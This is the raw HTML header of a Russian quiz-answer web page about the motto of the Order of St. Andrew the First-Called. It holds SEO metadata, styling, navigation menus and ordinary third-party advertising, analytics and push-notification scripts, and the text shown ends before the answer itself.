

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://otvetzdes.ru/deviz-ordena-svyatogo-apostola-andreya-pervozvannogo-otvet-na-vopros.html
body_size: 13534
content:
<!DOCTYPE html>
<html lang="ru-RU" class="no-js">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<!-- фавикон -->
<link href="https://otvetzdes.ru/wp-content/uploads/2020/09/favicon.png" rel="icon" type="image/x-icon">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- This site is optimized with the Yoast SEO plugin v20.8 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Девиз ордена Святого апостола Андрея Первозванного: - ответ на тест</title>
<meta name="description" content="Ответ на вопрос: Девиз ордена Святого апостола Андрея Первозванного:." />
<link rel="canonical" href="https://otvetzdes.ru/deviz-ordena-svyatogo-apostola-andreya-pervozvannogo-otvet-na-vopros.html" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Девиз ордена Святого апостола Андрея Первозванного: - ответ на тест" />
<meta property="og:description" content="Ответ на вопрос: Девиз ордена Святого апостола Андрея Первозванного:." />
<meta property="og:url" content="https://otvetzdes.ru/deviz-ordena-svyatogo-apostola-andreya-pervozvannogo-otvet-na-vopros.html" />
<meta property="og:site_name" content="Ответы на тесты" />
<meta property="article:published_time" content="2022-09-15T16:39:06+00:00" />
<meta name="author" content="admin" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:label1" content="Написано автором" />
<meta name="twitter:data1" content="admin" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://otvetzdes.ru/deviz-ordena-svyatogo-apostola-andreya-pervozvannogo-otvet-na-vopros.html","url":"https://otvetzdes.ru/deviz-ordena-svyatogo-apostola-andreya-pervozvannogo-otvet-na-vopros.html","name":"Девиз ордена Святого апостола Андрея Первозванного: - ответ на тест","isPartOf":{"@id":"https://otvetzdes.ru/#website"},"datePublished":"2022-09-15T16:39:06+00:00","dateModified":"2022-09-15T16:39:06+00:00","author":{"@id":"https://otvetzdes.ru/#/schema/person/2d53656f0e7eb96cdb201fdf8b203585"},"description":"Ответ на вопрос: Девиз ордена Святого апостола Андрея Первозванного:.","breadcrumb":{"@id":"https://otvetzdes.ru/deviz-ordena-svyatogo-apostola-andreya-pervozvannogo-otvet-na-vopros.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://otvetzdes.ru/deviz-ordena-svyatogo-apostola-andreya-pervozvannogo-otvet-na-vopros.html"]}]},{"@type":"BreadcrumbList","@id":"https://otvetzdes.ru/deviz-ordena-svyatogo-apostola-andreya-pervozvannogo-otvet-na-vopros.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная","item":"https://otvetzdes.ru/"},{"@type":"ListItem","position":2,"name":"Девиз ордена Святого апостола Андрея Первозванного: &#8212; ответ на вопрос"}]},{"@type":"WebSite","@id":"https://otvetzdes.ru/#website","url":"https://otvetzdes.ru/","name":"Ответы на тесты","description":"Ответы на тесты на все предметы в одном месте.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://otvetzdes.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://otvetzdes.ru/#/schema/person/2d53656f0e7eb96cdb201fdf8b203585","name":"admin","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://otvetzdes.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/37df979ab5f064e500b2e36f1fe50ace?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/37df979ab5f064e500b2e36f1fe50ace?s=96&d=mm&r=g","caption":"admin"}}]}</script>
<!-- / Yoast SEO plugin. -->
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://otvetzdes.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.2.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='classic-theme-styles-css' href='https://otvetzdes.ru/wp-includes/css/classic-themes.min.css?ver=6.2.6' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//otvetzdes.ru/wp-content/cache/wpfc-minified/3ookbt6/dmnah.css" media="all"/>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='crp-style-text-only-css' href='https://otvetzdes.ru/wp-content/plugins/contextual-related-posts/css/text-only.min.css?ver=3.3.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='parent-style-css' href='https://otvetzdes.ru/wp-content/themes/kassandra/style.css?ver=6.2.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='theme-style-css' href='https://otvetzdes.ru/wp-content/themes/kassandra-child-theme/style.css' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//otvetzdes.ru/wp-content/cache/wpfc-minified/8xnh0gm2/dmnah.css" media="all"/>
<link rel="https://api.w.org/" href="https://otvetzdes.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://otvetzdes.ru/wp-json/wp/v2/posts/27205" /><link rel="alternate" type="application/json+oembed" href="https://otvetzdes.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fotvetzdes.ru%2Fdeviz-ordena-svyatogo-apostola-andreya-pervozvannogo-otvet-na-vopros.html" />
<link rel="alternate" type="text/xml+oembed" href="https://otvetzdes.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fotvetzdes.ru%2Fdeviz-ordena-svyatogo-apostola-andreya-pervozvannogo-otvet-na-vopros.html&#038;format=xml" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M3JBPJ2');</script>
<!-- End Google Tag Manager -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M3JBPJ2"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<script src='https://news.xgwegewd.site/loader.min.js' async></script>
<script src="https://yandex.ru/ads/system/header-bidding.js" async></script>
<script>
var adfoxBiddersMap = {
"buzzoola": "1211309",
"betweenDigital": "877100",
"sape": "1955602",
"astralab": "1961622"
};
var adUnits = [
{
"code": "adfox_163083087540577328",
"codeType": "combo",
"bids": [
{
"bidder": "buzzoola",
"params": {
"placementId": "1223988",
"sendTargetRef": true
}
},
{
"bidder": "betweenDigital",
"params": {
"placementId": "4145004"
}
},
{
"bidder": "sape",
"params": {
"placementId": "784660"
}
},
{
"bidder": "astralab",
"params": {
"placementId": "6356360c6bbec9d50a81a95e"
}
}
],
"sizes": [
[
300,
250
],
[
336,
280
],
[
300,
300
]
]
},
{
"code": "adfox_163083092794942196",
"bids": [
{
"bidder": "buzzoola",
"params": {
"placementId": "1221687",
"sendTargetRef": true
}
},
{
"bidder": "betweenDigital",
"params": {
"placementId": "4060254"
}
},
{
"bidder": "sape",
"params": {
"placementId": "784659"
}
}
],
"sizes": [
[
320,
100
],
[
320,
50
],			
[
300,
100
],
[
300,
50
]
]
},
{
"code": "adfox_163083098268189330",
"bids": [
{
"bidder": "buzzoola",
"params": {
"placementId": "1223989",
"sendTargetRef": true
}
},
{
"bidder": "betweenDigital",
"params": {
"placementId": "4145005"
}
},
{
"bidder": "sape",
"params": {
"placementId": "784661"
}
},
{
"bidder": "astralab",
"params": {
"placementId": "635676a86bbec9d50a81a981"
}
}
],
"sizes": [
[
300,
250
],
[
336,
280
],
[
300,
300
]
]
},
{
"code": "adfox_166402453814288334",
"bids": [
{
"bidder": "buzzoola",
"params": {
"placementId": "1221691",
"sendTargetRef": true
}
},
{
"bidder": "betweenDigital",
"params": {
"placementId": "4060255"
}
},
{
"bidder": "sape",
"params": {
"placementId": "784656"
}
},
{
"bidder": "astralab",
"params": {
"placementId": "6356776f6bbec9d50a81a984"
}
}
],
"sizes": [
[
300,
600
],
[
240,
400
],
[
300,
250
],
[
160,
600
]
]
}
],
syncPixels = [{
bidder: 'sape',
pixels: ['https://acint.net/match?dp=14&euid=ACB803C176B7106360003C9102EA8DC6']
}]
var userTimeout = 1000;
window.YaHeaderBiddingSettings = {
biddersMap: adfoxBiddersMap,
adUnits: adUnits,
timeout: userTimeout
};
</script>
<script>window.yaContextCb = window.yaContextCb || []</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<script src="//ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
<script async data-cfasync="false">
(function() {
const url = new URL(window.location.href);
const clickID = url.searchParams.get("click_id");
const sourceID = url.searchParams.get("source_id");
const s = document.createElement("script");
s.dataset.cfasync = "false";
s.src = "https://push-sdk.com/f/sdk.js?z=245639";
s.onload = (opts) => {
opts.zoneID = 245639;
opts.extClickID = clickID;
opts.subID1 = sourceID;
opts.actions.onPermissionGranted = () => {};
opts.actions.onPermissionDenied = () => {};
opts.actions.onAlreadySubscribed = () => {};
opts.actions.onError = () => {};
};
document.head.appendChild(s);
})()
</script>
<script async  src="//sjsmartcontent.ru/static/plugin-site/js/sjplugin.js" data-site="6kp6"></script>
<script async src="https://moevideo.biz/embed/js/mvpt.min.js"></script>
<script>
window.moevideoQueue = window.moevideoQueue || [];
moevideoQueue.push(function () {
moevideo.ContentRoll({
"mode": "manual",
"ignorePlayers": true,
"instream": true,
"closeInstream": true,
"floatMode": "full",
"floatPosition": "bottom right",
"floatCloseTimeout": 5,
"maxRefresh": 3
});
});
</script>
<script src='https://news.2xclick.ru/loader.js' async></script><style>
a, ol.commentlist li .reply {color: #1e73be}a:hover, a.read-more:hover, .post-header a:hover, .media-caption .post-header a:hover, h2.post-title a:hover, .featured-news-item h2 a:hover, ol.commentlist li .reply:hover, .footer-col a:hover {color: #6b656d}body{background: #ffffff; color:#0a0a0a}.content-box.red {color:#0a0a0a}.wrap, .media-caption,.thumb-box-caption{background: #ffffff}.top-info-blok, .top-info-blok:before{background: #f6f7fb; color:#444444}.gp-post-tags {color: #ffffff}.header {background: #ffffff}.text-title a {color:#0a0a0a}.menunav li a:before{background:#ffc300}.menunav li a {color:#0a0a0a}.menunav ul li ul {background:#ffffff}.menunav ul li ul li a{color:#0a0a0a}.featured-news{background:#f6f7fb}.featured-news-item h2 a{color:#333333}#backtop, .wp-pagenavi .current,.wp-pagenavi a:hover, .nice-cats li.cat-item:hover, .loadmore-button, .toggle-comments, .comment-form input[type="submit"], .comments-box .navigation .nav-previous a:before, .comments-box .navigation .nav-next a:before, .widget #searchsubmit, .recent-posts-content ol li:before, a.read-more, .wp-pagenavi a:hover, .owl-prev,.owl-next, .owl-dot.active span,.owl-dot:hover span,.owl-prev,.owl-next, .wpcf7 input[type="submit"]{color:#ffffff; background:#3a97f8}.wp-pagenavi .current, .wp-pagenavi a:hover, .nice-cats li.cat-item a:hover, .nice-cats li.cat-item:hover  .post_count, a.read-more:hover{color:#ffffff}.owl-dot span{border:4px solid #3a97f8}#backtop:hover, .loadmore-button:hover,.toggle-comments:hover, .comment-form input[type="submit"]:hover, .widget #searchsubmit:hover, a.read-more:hover, .social-bar ul li a:hover, .owl-prev:hover,.owl-next:hover, .wpcf7 input[type="submit"]:hover{background:#305ed3}.search-container .searchSubmit:hover{color:#3a97f8;border:3px solid #3a97f8}.gp-search-modal a.close:hover{color:#3a97f8}.search-container input:focus{border-bottom:3px solid #3a97f8}.footer{background:#f6f7fb}.footer-col, ul.bottom-nav li a, ul.bottom-nav li:after, .footer-col .widget-title, .footer-col a{color:#444444}.footer-col .widget-title, ul.bottom-nav {border-bottom:1px solid #eeeeef}.breadcrumbs:before{ background:#f6f7fb}.breadcrumbs, .breadcrumbs a{color:#444444}blockquote {background: #f9f9f9; color:#444444; border-left:10px solid #3a97f8}.post-content ul li:before,.widget ul li:before,.footer ul li:before{color:#3a97f8}.wp-pagenavi, .post-navigation {border-top:1px solid #eeeeef }.wp-pagenavi a, .wp-pagenavi span.current, .wp-pagenavi a:hover {border:1px solid #eeeeef}.recent-posts-content ol li, .post-navigation{border-bottom:1px solid #eeeeef}.nav-box-prev{border-right:1px solid #eeeeef}.widget-title {color:#444444}.author-widget {background: #f6f7fb}.author-widget span, .author-widget p{color:#333333}.author-btn{ border:1px solid #333333;color:#333333}.maincol{float:left; margin-right:5%} .comments-box{height:auto;width:100%;transition:all .5s ease;overflow:visible; margin-top: 50px}.footer{padding:55px 0 25px}ul.bottom-nav{ border-top:1px solid #eeeeef; padding:20px 0; margin:0 0 40px 0;}.credits{padding-top:35px}.gp-btn.custom{background:#8e3be2;color:#ffffff}.gp-btn.custom:hover{background:#612ba8}.ghost-custom{padding:12px 20px;border:2px solid #c132ba;color:#c132ba}.ghost-custom:hover{background:#a92db5;color:#ffffff; border:2px solid #a92db5}.highlight{background:#ff0;color:#333333}.content-box.custom{background:#fce7d6;border:1px solid #fcb77b}.content-box.custom .icon-wrap{color:#fcb77b}.author-widget:before{background:url('') no-repeat center center; background-size:cover}#gp-home2 .maincol{float:right;margin-left:5%; margin-right: 0}   .mob-panel {background:#f6f7fb;color:#333333} .mob-panel a {color:#333333} .gp-divider.custom.solid{border-top:2px solid  #c132ba}.gp-divider.custom.dashed{border-top:2px dashed #c132ba}.gp-divider.custom.dotted{border-top:2px dotted #c132ba}</style>
<link rel="icon" href="https://otvetzdes.ru/wp-content/uploads/2020/09/cropped-favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://otvetzdes.ru/wp-content/uploads/2020/09/cropped-favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://otvetzdes.ru/wp-content/uploads/2020/09/cropped-favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://otvetzdes.ru/wp-content/uploads/2020/09/cropped-favicon-1-270x270.png" />
<style type="text/css" id="wp-custom-css">
#backtop {
display: none;
position: fixed;
text-align: center;
z-index: 100;
bottom: 25px;
right: 15px;
font-size: 16px;
cursor: pointer;
width: 36px;
height: 36px;
line-height: 36px;
font-weight: 400;
}
@media (max-width: 600px) { 
#backtop { display: none; }
}
.sw-chat {
position: fixed;
right: 20px;
bottom: 110px;
font: 18px 'PT Sans', sans-serif;
display: inline-flex;
align-items: center;
z-index: $top-z-index;
}
.adhesion_wrapper.adhesion_container {
bottom: 0;
left: 0;
position: fixed;
right: 0;
text-align: center;
width: 100% !important;
z-index: 2147483535;
display: flex;
flex-direction: row;
justify-content: center;
background-color: var(--adhesion-background-color, rgba(0, 0, 0, 0.9));
}
.adhesion_wrapper {
display: none;
max-height: 90px!important;
}
@media (max-width: 728px) {
#adhesion_desktop_wrapper {display: none;}
}
.relap-style {
margin-top: 60px;
}		</style>
<meta name="yandex-verification" content="cfe3f92c87fdea6d" />
</head>
<body class="post-template-default single single-post postid-27205 single-format-standard" itemscope itemtype="http://schema.org/WebPage">
<div class="wrap gp-clearfix">
<div class="mob-panel gp-clearfix">
<!--noindex--><a id="mob" href="#mobilemenu"> Открыть меню</a><!--/noindex--> 
<!--noindex--><a class="toggle-search open_search" rel="nofollow" href="#"><i class="fa fa-search" aria-hidden="true"></i> &nbsp;Поиск</a> <!--/noindex-->
</div><!-- end mob-panel -->
<div class="header gp-clearfix" itemscope itemtype="http://schema.org/WPHeader">
<div class="gp-container gp-clearfix">
<!-- логотип / заголовок -->
<div class="site-title text-title">
<span itemprop="name"><a href="/">Ответы на тесты</a></span>
</div><!-- end logo textlogo -->
<div id="menu" class="menunav" itemscope itemtype="http://www.schema.org/SiteNavigationElement">
<div class="menu-kategorii-v-shapke-container"><ul id="menu-kategorii-v-shapke" class="top-menu"><li id="menu-item-15121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15121"><a href="https://otvetzdes.ru/blog" itemprop="url"><span itemprop="name">Блог</span></a></li>
<li id="menu-item-21160" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21160"><a href="#" itemprop="url"><span itemprop="name">Тесты</span></a>
<ul class="sub-menu">
<li id="menu-item-39105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39105"><a href="https://otvetzdes.ru/russkij-yazyk" itemprop="url"><span itemprop="name">Русский язык</span></a></li>
<li id="menu-item-13775" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13775"><a href="https://otvetzdes.ru/literatura" itemprop="url"><span itemprop="name">Литература</span></a></li>
<li id="menu-item-21159" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-21159"><a href="https://otvetzdes.ru/istoriya" itemprop="url"><span itemprop="name">История</span></a></li>
<li id="menu-item-39104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39104"><a href="https://otvetzdes.ru/geografiya" itemprop="url"><span itemprop="name">География</span></a></li>
<li id="menu-item-13776" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13776"><a href="https://otvetzdes.ru/informatika" itemprop="url"><span itemprop="name">Информатика</span></a></li>
<li id="menu-item-13777" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13777"><a href="https://otvetzdes.ru/fizkultura" itemprop="url"><span itemprop="name">Физ культура</span></a></li>
<li id="menu-item-13778" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13778"><a href="https://otvetzdes.ru/ehkonomika" itemprop="url"><span itemprop="name">Экономика</span></a></li>
<li id="menu-item-14230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14230"><a href="https://otvetzdes.ru/psihologiya" itemprop="url"><span itemprop="name">Психология</span></a></li>
</ul>
</li>
<li id="menu-item-47107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47107"><a href="#" itemprop="url"><span itemprop="name">Вопросы</span></a>
<ul class="sub-menu">
<li id="menu-item-47109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47109"><a href="https://otvetzdes.ru/voprosy-algebra" itemprop="url"><span itemprop="name">Алгебра</span></a></li>
<li id="menu-item-47110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47110"><a href="https://otvetzdes.ru/voprosy-angliyskiy" itemprop="url"><span itemprop="name">Английский язык</span></a></li>
<li id="menu-item-47111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47111"><a href="https://otvetzdes.ru/voprosy-astronomia" itemprop="url"><span itemprop="name">Астрономия</span></a></li>
<li id="menu-item-47112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47112"><a href="https://otvetzdes.ru/voprosy-belorusskaya" itemprop="url"><span itemprop="name">Беларуская мова</span></a></li>
<li id="menu-item-47113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47113"><a href="https://otvetzdes.ru/voprosy-biologia" itemprop="url"><span itemprop="name">Биология</span></a></li>
<li id="menu-item-47114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47114"><a href="https://otvetzdes.ru/voprosy-geografia" itemprop="url"><span itemprop="name">География</span></a></li>
<li id="menu-item-47115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47115"><a href="https://otvetzdes.ru/voprosy-geometria" itemprop="url"><span itemprop="name">Геометрия</span></a></li>
<li id="menu-item-47116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47116"><a href="https://otvetzdes.ru/voprosy-informatyka" itemprop="url"><span itemprop="name">Информатика</span></a></li>
<li id="menu-item-47117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47117"><a href="https://otvetzdes.ru/voprosy-istoria" itemprop="url"><span itemprop="name">История</span></a></li>
<li id="menu-item-47118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47118"><a href="https://otvetzdes.ru/voprosy-kirgiztili" itemprop="url"><span itemprop="name">Кыргыз тили</span></a></li>
<li id="menu-item-47119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47119"><a href="https://otvetzdes.ru/voprosy-literatura" itemprop="url"><span itemprop="name">Литература</span></a></li>
